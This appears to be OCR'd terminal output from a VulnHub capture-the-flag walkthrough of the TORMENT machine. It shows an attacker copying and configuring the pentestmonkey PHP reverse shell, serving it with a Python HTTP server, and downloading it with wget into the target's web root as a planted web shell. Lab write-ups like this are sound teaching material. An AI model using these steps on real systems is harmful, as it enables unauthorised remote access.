 /bin/bash
patrick@TORMENT: /var/www/html 158x15
patrick@TORMENT:/tmp$ cd /var/www/html/
patrick@TORMENT:/var/www/html$ ls
index.html  secret  torment.jpg
patrick@TORMENT:/var/www/html$ wget 10.10.10.2:8080/rev.php
http://10.10.10.2:8080/rev.php
Connecting to 10.10.10.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3533 (3.5K) [application/octet-stream]
Saving to: 'rev.php'
rev.php                         100%[=====================================================>]   3.45K  --.-KB/s    in 0s
(474 MB/s) - 'rev.php' saved [3533/3533]
patrick@TORMENT:/var/www/html$
/bin/bash 126x28
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $cp /usr/share/webshells/php/php-reverse-shell.php rev.php
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $nano rev.php
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $head -n 6 rev.php
<?php
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.8 - - [                    ] "GET /rev.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local:TORMENT]
└──╼ $